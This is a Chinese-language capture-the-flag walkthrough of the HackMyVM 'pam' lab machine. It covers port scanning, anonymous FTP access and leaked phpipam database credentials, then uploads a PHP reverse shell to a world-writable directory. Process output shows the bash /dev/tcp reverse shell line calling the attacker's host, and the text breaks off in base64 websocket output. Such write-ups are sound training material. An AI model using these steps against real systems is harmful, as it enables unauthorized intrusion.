hack-my-vm-pam
端口扫描
1 2 3 4 5 6 7 8 9 10 11 12 13 kali@kali [~] ➜ sudo nmap -sT -p- --min-rate 1000 192.168.178.41 [21:39:01] [sudo] kali 的密码: Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-03-15 21:39 CST Nmap scan report for 192.168.178.41 Host is up (0.0025s latency). Not shown: 65533 closed tcp ports (conn-refused) PORT STATE SERVICE 21/tcp open ftp 80/tcp open http MAC Address: 08:00:27:8B:4C:23 (Oracle VirtualBox virtual NIC) Nmap done: 1 IP address (1 host up) scanned in 3.95 seconds kali@kali [~] ➜
深度扫描
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 kali@kali [~] ➜ sudo nmap -sT -sV -sC -p21,80 -O 192.168.178.41 [21:39:45] Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-03-15 21:39 CST Nmap scan report for 192.168.178.41 Host is up (0.00049s latency). PORT STATE SERVICE VERSION 21/tcp open ftp vsftpd 3.0.3 80/tcp open http nginx 1.18.0 |_http-server-header: nginx/1.18.0 |_http-title: Site doesn't have a title (text/html). MAC Address: 08:00:27:8B:4C:23 (Oracle VirtualBox virtual NIC) Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port Device type: general purpose Running: Linux 4.X|5.X OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5 OS details: Linux 4.15 - 5.8 Network Distance: 1 hop Service Info: OS: Unix OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 11.09 seconds kali@kali [~] ➜
端口渗透
1 2 kali@kali [~] ➜ curl http://192.168.178.41 [21:40:40] phpipam is ready.
phpipam是一个ip管理系统,我扫了扫目录,没有找到这个管理系统的路径,我就去21端口突破了
1 2 3 kali@kali [~] ➜ lftp 192.168.178.41 -u anonymous [21:40:59] 密码: lftp anonymous@192.168.178.41:~> ls
这个21号端口存在匿名登录,我们用lftp登录上去,这个交互性更强
1 2 3 lftp anonymous@192.168.178.41:/var/www/html> ls -rw-r--r-- 1 33 33 18 Aug 18 2022 index.html drwxr-xr-x 12 33 33 4096 Aug 18 2022 phpipam
能看到,有一个phpipam目录,我们就可以访问去看看了
一个登录系统,我没测试弱密码,我估计没有吧,我们21号端口能直接看下面的文件,登录上去意义不大
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 lftp anonymous@192.168.178.41:/var/www/html/phpipam> ls -rw-r--r-- 1 33 33 111 May 02 2022 INSTALL.txt -rw-r--r-- 1 33 33 2236 May 02 2022 README.md -rw-r--r-- 1 33 33 941 May 02 2022 SECURITY.md -rw-r--r-- 1 33 33 105 May 02 2022 UPDATE drwxr-xr-x 3 33 33 4096 May 02 2022 api drwxr-xr-x 16 33 33 4096 May 02 2022 app -rw-r--r-- 1 33 33 2715 May 02 2022 config.docker.php -rw-r--r-- 1 33 33 7121 Aug 18 2022 config.php drwxr-xr-x 8 33 33 4096 May 02 2022 css drwxr-xr-x 4 33 33 4096 May 02 2022 db drwxr-xr-x 5 33 33 4096 May 02 2022 doc drwxr-xr-x 17 33 33 4096 May 02 2022 functions -rw-r--r-- 1 33 33 14051 May 02 2022 index.php drwxr-xr-x 2 33 33 4096 May 02 2022 install drwxr-xr-x 7 33 33 4096 May 02 2022 js drwxr-xr-x 2 33 33 4096 May 02 2022 misc -rw-r--r-- 1 33 33 26 May 02 2022 robots.txt drwxr-xr-x 2 33 33 4096 May 02 2022 upgrade
看配置文件吧
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 lftp anonymous@192.168.178.41:/var/www/html/phpipam> cat config.php | grep "db" $ db['host' ] = '127.0.0.1' ; $ db['user' ] = 'phpipam' ; $ db['pass' ] = 'phpipamadmin' ; $ db['name' ] = 'phpipam' ; $ db['port' ] = 3306; $ db['webhost' ] = '' ; $ db['ssl' ] = false ; // true /false, enable or disable SSL as a whole // $db['ssl_key'] = '/path/to/cert.key'; // path to an SSL key file. Only makes sense combined with ssl_cert // $db['ssl_cert'] = '/path/to/cert.crt'; // path to an SSL certificate file. Only makes sense combined with ssl_key // $db['ssl_ca'] = '/path/to/ca.crt'; // path to a file containing SSL CA certs // $db['ssl_capath'] = '/path/to/ca_certs'; // path to a directory containing CA certs // $db['ssl_cipher'] = 'HIGH:!PSK:!SHA:!MD5:!RC4:!aNULL'; // one or more SSL Ciphers, see openssl ciphers -v '....' // $db['ssl_verify'] = 'true'; // Verify Common Name (CN) of server certificate? $ db['tmptable_engine_type' ] = "MEMORY" ; // Temporary table type to construct complex queries (MEMORY, InnoDB) $ db['use_cte' ] = 1; // Use recursive CTE queries [>=MariaDB 10.2.2, >=MySQL 8.0] (0=disabled, 1=autodetect, 2=force enable ) 7121 bytes transferred lftp anonymous@192.168.178.41:/var/www/html/phpipam>
里面只有数据库的用户名和密码,没啥用,没开3306端口,我们外面连不上的,既然是一个管理的系统,后台可能是有文件上传的功能点的
1 2 3 4 5 6 7 8 9 10 11 12 lftp anonymous@192.168.178.41:/var/www/html/phpipam> find . | grep "upload" ./app/admin/import-export/upload/ ./app/admin/settings/logo/logo-uploader.php ./app/admin/vaults/edit-item-certificate-upload-form.php ./app/subnets/import-subnet/upload/ ./functions/PHPMailer/examples/send_file_upload.phps ./functions/PHPMailer/examples/send_multiple_file_upload.phps ./js/uploader/ ./js/uploader/jquery.fileupload.js ./js/uploader/jquery.iframe-transport.js ./js/uploader/jquery.ui.widget.js lftp anonymous@192.168.178.41:/var/www/html/phpipam>
看看这个目录的权限
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 lftp anonymous@192.168.178.41:/var/www/html/phpipam> ls -la app/admin/import-export drwxr-xr-x 3 33 33 4096 May 02 2022 . drwxr-xr-x 43 33 33 4096 May 02 2022 .. -rw-r--r-- 1 33 33 3282 May 02 2022 README.TXT -rw-r--r-- 1 33 33 3024 May 02 2022 export-bgp.php -rw-r--r-- 1 33 33 2838 May 02 2022 export-devices-field-select.php -rw-r--r-- 1 33 33 2995 May 02 2022 export-devices.php -rw-r--r-- 1 33 33 1506 May 02 2022 export-devtype-field-select.php -rw-r--r-- 1 33 33 2427 May 02 2022 export-devtype.php -rw-r--r-- 1 33 33 4969 May 02 2022 export-ipaddr-field-select.php -rw-r--r-- 1 33 33 10302 May 02 2022 export-ipaddr.php -rw-r--r-- 1 33 33 1386 May 02 2022 export-l2dom-field-select.php -rw-r--r-- 1 33 33 2108 May 02 2022 export-l2dom.php -rw-r--r-- 1 33 33 4515 May 02 2022 export-subnets-field-select.php -rw-r--r-- 1 33 33 9585 May 02 2022 export-subnets.php -rw-r--r-- 1 33 33 3024 May 02 2022 export-vlan-field-select.php -rw-r--r-- 1 33 33 5477 May 02 2022 export-vlan.php -rw-r--r-- 1 33 33 1298 May 02 2022 export-vrf-field-select.php -rw-r--r-- 1 33 33 2432 May 02 2022 export-vrf.php -rw-r--r-- 1 33 33 1914 May 02 2022 generate-hosts.php -rw-r--r-- 1 33 33 1526 May 02 2022 generate-mysql.php -rw-r--r-- 1 33 33 5495 May 02 2022 generate-xls.php -rw-r--r-- 1 33 33 7914 May 02 2022 import-button.php -rw-r--r-- 1 33 33 340 May 02 2022 import-constants.php -rw-r--r-- 1 33 33 6308 May 02 2022 import-devices-check.php -rw-r--r-- 1 33 33 2902 May 02 2022 import-devices-preview.php -rw-r--r-- 1 33 33 6278 May 02 2022 import-devices-select.php -rw-r--r-- 1 33 33 3296 May 02 2022 import-devices.php -rw-r--r-- 1 33 33 2161 May 02 2022 import-devtype-check.php -rw-r--r-- 1 33 33 2562 May 02 2022 import-devtype-preview.php -rw-r--r-- 1 33 33 3053 May 02 2022 import-devtype-select.php -rw-r--r-- 1 33 33 1867 May 02 2022 import-devtype.php -rw-r--r-- 1 33 33 12050 May 02 2022 import-ipaddr-check.php -rw-r--r-- 1 33 33 2897 May 02 2022 import-ipaddr-preview.php -rw-r--r-- 1 33 33 5840 May 02 2022 import-ipaddr-select.php -rw-r--r-- 1 33 33 2553 May 02 2022 import-ipaddr.php -rw-r--r-- 1 33 33 2603 May 02 2022 import-l2dom-check.php -rw-r--r-- 1 33 33 2557 May 02 2022 import-l2dom-preview.php -rw-r--r-- 1 33 33 3065 May 02 2022 import-l2dom-select.php -rw-r--r-- 1 33 33 1850 May 02 2022 import-l2dom.php -rw-r--r-- 1 33 33 4179 May 02 2022 import-load-data.php -rw-r--r-- 1 33 33 3910 May 02 2022 import-recompute-logic.php -rw-r--r-- 1 33 33 1957 May 02 2022 import-recompute-preview.php -rw-r--r-- 1 33 33 4045 May 02 2022 import-recompute-select.php -rw-r--r-- 1 33 33 2223 May 02 2022 import-recompute.php -rw-r--r-- 1 33 33 9412 May 02 2022 import-subnets-check.php -rw-r--r-- 1 33 33 2785 May 02 2022 import-subnets-preview.php -rw-r--r-- 1 33 33 5202 May 02 2022 import-subnets-select.php -rw-r--r-- 1 33 33 2508 May 02 2022 import-subnets.php -rw-r--r-- 1 33 33 5383 May 02 2022 import-template.php -rw-r--r-- 1 33 33 2981 May 02 2022 import-verify.php -rw-r--r-- 1 33 33 4667 May 02 2022 import-vlan-check.php -rw-r--r-- 1 33 33 2546 May 02 2022 import-vlan-preview.php -rw-r--r-- 1 33 33 4062 May 02 2022 import-vlan-select.php -rw-r--r-- 1 33 33 2191 May 02 2022 import-vlan.php -rw-r--r-- 1 33 33 2455 May 02 2022 import-vrf-check.php -rw-r--r-- 1 33 33 2542 May 02 2022 import-vrf-preview.php -rw-r--r-- 1 33 33 3310 May 02 2022 import-vrf-select.php -rw-r--r-- 1 33 33 1873 May 02 2022 import-vrf.php -rw-r--r-- 1 33 33 3235 May 02 2022 index.php -rw-r--r-- 1 33 33 644 May 02 2022 not-implemented.php drwxrwxrwx 2 33 33 4096 Mar 15 13:59 upload
好家伙777权限,我们直接上传文件就可以了,上传反弹shell的php文件,进行反弹shell
1 lftp anonymous@192.168.178.41:/var/www/html/phpipam/app/admin/import-export/upload> put shell_web.php
我们上传的文件,是一个600权限的,也就是说除了我(anonymous和root)其它用户无法访问,我们将其赋予777权限,因为浏览器端的权限是www-data防止权限问题导致无法反弹shell
1 2 3 4 5 6 lftp anonymous@192.168.178.41:/var/www/html/phpipam/app/admin/import-export/upload>chmod 777 shell_web.php lftp anonymous@192.168.178.41:/var/www/html/phpipam/app/admin/import-export/upload> ls -la drwxrwxrwx 2 33 33 4096 Mar 15 13:59 . drwxr-xr-x 3 33 33 4096 May 02 2022 .. -rw-r--r-- 1 33 33 259 May 02 2022 .htaccess -rwxrwxrwx 1 1001 1001 82 Mar 15 13:59 shell_web.php
浏览器端访问,kali开启监听,用来接收shell
1 2 3 4 5 6 7 8 9 kali@kali [~] ➜ nc -lvnp 8888 [21:58:14] listening on [any] 8888 ... connect to [192.168.178.141] from (UNKNOWN) [192.168.178.41] 58684 bash: cannot set terminal process group (345): Inappropriate ioctl for device bash: no job control in this shell bash-5.1$ whoami whoami www-data bash-5.1$
提权
我们去user用户目录下面看看
1 2 3 4 5 6 7 8 9 10 11 12 13 14 bash-5.1$ ls -la ls -la total 48 drwxr-xr-x 3 italia italia 4096 Aug 18 2022 . drwxr-xr-x 4 root root 4096 Aug 18 2022 .. -rw------- 1 italia italia 98 Aug 18 2022 .Xauthority lrwxrwxrwx 1 italia italia 9 Aug 18 2022 .bash_history -> /dev/null -rw-r--r-- 1 italia italia 220 Aug 18 2022 .bash_logout -rw-r--r-- 1 italia italia 3526 Aug 18 2022 .bashrc drwxr-xr-x 3 italia italia 4096 Aug 18 2022 .local -rw-r--r-- 1 italia italia 807 Aug 18 2022 .profile -rw-r--r-- 1 italia italia 66 Aug 18 2022 .selected_editor -rwxrwx--- 1 italia italia 9510 Aug 18 2022 pazz.php -rw------- 1 italia italia 24 Aug 18 2022 user.txt
有一个pazz.php的文件,我们也没法看,不过提权肯定和这个文件有关
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 bash-5.1$ ./pspy64 ./pspy64 pspy - version: v1.2.1 - Commit SHA: f9e6a1590a4312b9faa093d8dc84e19567977a6d ██▓███ ██████ ██▓███ ▓██ ██▓ ▓██░ ██▒▒██ ▒ ▓██░ ██▒▒██ ██▒ ▓██░ ██▓▒░ ▓██▄ ▓██░ ██▓▒ ▒██ ██░ ▒██▄█▓▒ ▒ ▒ ██▒▒██▄█▓▒ ▒ ░ ▐██▓░ ▒██▒ ░ ░▒██████▒▒▒██▒ ░ ░ ░ ██▒▓░ ▒▓▒░ ░ ░▒ ▒▓▒ ▒ ░▒▓▒░ ░ ░ ██▒▒▒ ░▒ ░ ░ ░▒ ░ ░░▒ ░ ▓██ ░▒░ ░░ ░ ░ ░ ░░ ▒ ▒ ░░ ░ ░ ░ ░ ░ Config: Printing events (colored=true): processes=true | file-system-events=false ||| Scanning for processes every 100ms and on inotify events ||| Watching directories: [/usr /tmp /etc /home /var /opt] (recursive) | [] (non-recursive) Draining file system events due to startup... done 2025/03/15 15:02:08 CMD: UID=33 PID=1146 | ./pspy64 2025/03/15 15:02:08 CMD: UID=33 PID=1140 | bash -i 2025/03/15 15:02:08 CMD: UID=33 PID=1139 | /bin/bash -c bash -i >& /dev/tcp/192.168.178.141/8888 0>&1 2025/03/15 15:02:08 CMD: UID=33 PID=1138 | sh -c /bin/bash -c 'bash -i >& /dev/tcp/192.168.178.141/8888 0>&1' 2025/03/15 15:02:08 CMD: UID=33 PID=1131 | php-fpm: pool www 2025/03/15 15:02:08 CMD: UID=0 PID=1121 | 2025/03/15 15:02:08 CMD: UID=0 PID=1120 | 2025/03/15 15:02:08 CMD: UID=0 PID=1097 | 2025/03/15 15:02:08 CMD: UID=0 PID=1094 | 2025/03/15 15:02:08 CMD: UID=0 PID=1075 | 2025/03/15 15:02:08 CMD: UID=0 PID=983 | bash -p 2025/03/15 15:02:08 CMD: UID=0 PID=965 | 2025/03/15 15:02:08 CMD: UID=1000 PID=948 | bash 2025/03/15 15:02:08 CMD: UID=1000 PID=943 | (sd-pam) 2025/03/15 15:02:08 CMD: UID=1000 PID=942 | /lib/systemd/systemd --user 2025/03/15 15:02:08 CMD: UID=0 PID=940 | su italia 2025/03/15 15:02:08 CMD: UID=33 PID=938 | bash -i 2025/03/15 15:02:08 CMD: UID=33 PID=937 | /bin/bash -c bash -i >& /dev/tcp/192.168.178.141/8888 0>&1 2025/03/15 15:02:08 CMD: UID=33 PID=936 | sh -c /bin/bash -c 'bash -i >& /dev/tcp/192.168.178.141/8888 0>&1' 2025/03/15 15:02:08 CMD: UID=33 PID=486 | php-fpm: pool www 2025/03/15 15:02:08 CMD: UID=33 PID=485 | php-fpm: pool www 2025/03/15 15:02:08 CMD: UID=106 PID=480 | /usr/sbin/mariadbd 2025/03/15 15:02:08 CMD: UID=33 PID=449 | nginx: worker process 2025/03/15 15:02:08 CMD: UID=0 PID=446 | nginx: master process /usr/sbin/nginx -g daemon on; master_process on; 2025/03/15 15:02:08 CMD: UID=1000 PID=385 | /usr/bin/php -q /home/italia/pazz.php 2025/03/15 15:02:08 CMD: UID=1000 PID=362 | /bin/sh -c /usr/bin/php -q /home/italia/pazz.php
我们发现这个php文件一直在被执行,我们看看本地端口信息
1 2 3 4 5 6 7 8 9 bash-5.1$ ss -tuln ss -tuln Netid State Recv-Q Send-Q Local Address:Port Peer Address:PortProcess udp UNCONN 0 0 0.0.0.0:68 0.0.0.0:* tcp LISTEN 0 511 0.0.0.0:80 0.0.0.0:* tcp LISTEN 0 0 127.0.0.1:12345 0.0.0.0:* tcp LISTEN 0 80 127.0.0.1:3306 0.0.0.0:* tcp LISTEN 0 511 [::]:80 [::]:* tcp LISTEN 0 32 *:21 *:*
我们发现了一个12345端口,这很怪啊,我们监听一下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 www-data@pam:~/html/phpipam/app/admin/import-export/upload$ nc 127.0.0.1 12345 </app/admin/import-export/upload$ nc 127.0.0.1 12345 a HTTP/1.1 101 Switching Protocols Upgrade: websocket Connection: Upgrade Sec-WebSocket-Version: 13 Sec-WebSocket-Accept: Kfh9QIsMVZcl6xEPYxPHzW8SZ8w= iVBORw0KGgoAAAANSUhEUgAAAu4AAAHUCAIAAADqdjrLAAAAAXNSR0IArs4c6QAAAARnQU1BAACx jwv8YQUAAAAJcEhZcwAADsMAAA7DAcdvqGQAABiKSURBVHhe7d3rdeLIFoDRicsBOR5H42QczL2S kN0YTj0klcCHtfefmXFDqVSwVN/QgP/7HwBAWlIGAEhMygAAiUkZACAxKQMAJCZlAIDEpAwAkJiU AQASkzIAQGJSBgBITMoAAIlJGQAgMSkDACQmZQCAxKQMAJCYlAEAEpMyAEBiUgYASEzKAACJSRkA IDEpAwAkJmUAgMSkDACQmJQBABKTMgBAYlIGAEhMygAAiUkZACAxKQMAJCZlAIDEpAwAkJiUAQAS kzIAQGJSBgBITMoAAIlJGQAgMSkDACQmZQCAxKQMAJCYlAEAEpMyAEBiUgYASEzKAACJSRkAIDEp AwAkJmUAgMSkDACQmJQBABKTMgBAYlIGAEhMygAAiUkZACAxKQMAJCZlAIDEpAwAkJiUAQASkzIA QGJSBgBITMoAAIlJGQAgMSkDACQmZQCAxKQMAJCYlAEAEpMyAEBiUgYASEzKAACJSRkAIDEpAwAk JmUAgMSkDACQmJQBABKTMgBAYlIGAEhMygAAiUkZACAxKQMAJCZlAIDEpAwAkJiUAQASkzIAQGJS BgBITMoAAIlJGQAgMSkDACQmZQCAxKQMAJCYlAEAEpMyAEBiUgYASEzKAACJSRkAIDEpAwAkJmUA gMSkDACQmJQBABKTMgBAYlIGAEhMygAAiUkZACAxKQMAJCZlAIDEpAwAkJiUAQASkzIAQGJSBgBI TMoAAIlJGQAgMSkDACQmZQCAxKQMAJCYlAEAEpMyAEBiUgYASEzKAACJSRkAIDEpAwAkJmUAgMSk DACQmJQBABKTMgBAYlIGAEhMygAAiUkZACAxKQMAJCZlAIDEpAwAkJiUAQASkzIAQGJSBgBITMoA AIlJGQAgMSkDACQmZQCAxKQMAJCYlAEAEpMyAEBiUgYASEzKAACJSRkAIDEpAwAkJmUAgMSkDACQ mJQBABKTMgBAYlIGAEhMygAAiUkZACAxKQMAJCZlAIDEpAwAkJiUAQASkzIAQGJSBgBITMoAAIlJ GQAgMSkDACQmZQCAxKQMAJCYlAEAEpMyAEBiUgYASEzKAACJSRkAIDEpAwAkJmUAgMSkDACQmJQB 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 kJiUAQASkzIAQGJSBgBITMoAAIlJGQAgMSkDACQmZQCAxKQMAJCYlAEAEpMyAEBiUgYASEzKAACJ SRkAIDEpAwAkJmUAgMSkDACQmJQBABKTMgBAYlIGAEhMygAAiUkZACAxKQMAJCZlAIDEpAwAkJiU AQASkzIAQGJSBgBITMoAAIlJGQAgMSkDACQmZQCAxKQMAJCYlAEAEpMyAEBiUgYASEzKAACJSRkA IDEpAwAkJmUAgMSkDACQmJQBABKTMgBAYlIGAEhMygAAiUkZACAxKQMAJCZlAIDEpAwAkJiUAQAS kzIAQGJSBgBITMoAAIlJGQAgMSkDACQmZQCAxKQMAJCYlAEAEpMyAEBiUgYASEzKAACJSRkAIDEp AwAkJmUAgMSkDACQmJQBABKTMgBAYlIGAEhMygAAiUkZACAxKQMAJCZlAIDEpAwAkJiUAQASkzIA QGJSBgBITMoAAIlJGQAgMSkDACQmZQCAxKQMAJCYlAEAEpMyAEBiUgYASEzKAACJSRkAIDEpAwAk JmUAgMSkDACQmJQBABKTMgBAYlIGAEhMygAAiUkZACAxKQMAJCZlAIDEpAwAkJiUAQASkzIAQGJS BoCn+fr8+Hh/e3v779r032/vHx+fX+uNaqYB3nf76DnCja/P9c43Pj7XG+TyFS3fnnV5JikDwBNM SfA7YEJT0tSL5uujY5SS9+358fm+3vfGjqH+hPB8sp2MlAHgwTb2x1vlVYLHpkzpaLUZ/m1SBgA2 2hUfxVZ4aMq82ksyEykDAJvsTo9CzDwwZV7vJZmJlAGADcaHx+NSpnSkbPv+b1IGAPqV/oLmYv7g UrVLoh32YSlTmHvql2QmUgYAuhVL5u3Xx5TKn20Kttg4Zd4/v3qsY3QoFVP2kpEyANBtw+sahXII blpKmfWPBylFWLY9/56UAYBOhTyJt834xk9KmcLM878kM5EyAEw73bX1ZwOsA87Wnxy0Dnax/uyB 4lc2CrvmX0qZTC/JrI/uYv1RXVfKrAOOetKsoy3WHx0jZQB2+Jq/ML/4JtXlO2p3XaUrwza/+Day /mKAdYg7/b8gYIR19/pl/aNb3d1zfsoUSubvvCRTfS7Oj3DtuVhNmWXg9WffpgH3PLcPTbJFygBs 0veF+4vpAt1/eY62jcC8kaz3qOsc79uuUDpNIR+2pcyye07b57f59yRt3i9Lf7k0Mpb2++p+jJcC We91rZwypTNfdD8NJ8cn2SJlALpVr+4FXRfnbQO3XxDYM9HZ3wiaLfkQ3/Z9Spj1X+9sOsc//JLM jsc4KIVCyvQM3lNzYybZImUA+uy4Kq8a1/w9A1f30sL+2+nZrzcUlyM8552PSl+LlAZ/9hIdeTLe nHn4XHkr/5XkL41VHDbJFikD0Gv/pbmy9+0dtHi1zx0y5dnHMzvlMVkV5jK/rLMov9XnZPtP+u55 c+zZcsYTeyZlAM4zOjyOXO/jbeTI3rRxBxmvMvnCpjl+Ab91j/zov5U7cMqdf8G0QWkNh06yRcoA bHN9kZ52sfmtpJf/O5//WXyvbVwJxQv++pmOi9Kg0ZjlVxIuLyVMo82izzXVd/bz1Xa/YmQd2DIr o062DvywDGxMbH5788XtAxwmQiVllufg5dlS/OxR6VkzdpItUgZgs/lTTOVrbnwZjy758S2nodc/ vxLeNNg+g62pumHPpzKP/LCduKS2+VUm19gzG8oD73q14hExWDzh8Bm5PL7zn5aerqXzvLv9NND6 Rzf6n9iTfZNskTIAw0VX8mDXDC/4xd21a9DoRh0b7LPe9PGjVg6VkCms4ezystblNt9b5b3S2uwq mcnpMVM639qBvyoPb3yi8ZJ333b0JFukDMB4wUU/uOJHW0Ptah/c/u7m4Xaz/m3VepM/p5gjs0Yc FO57f6/ufXgW37hLY75HxTPbf9D4+VKIx94bj55ki5QBXtrOPenoVTc4bN8Vv7SJLIJt++721Sy4 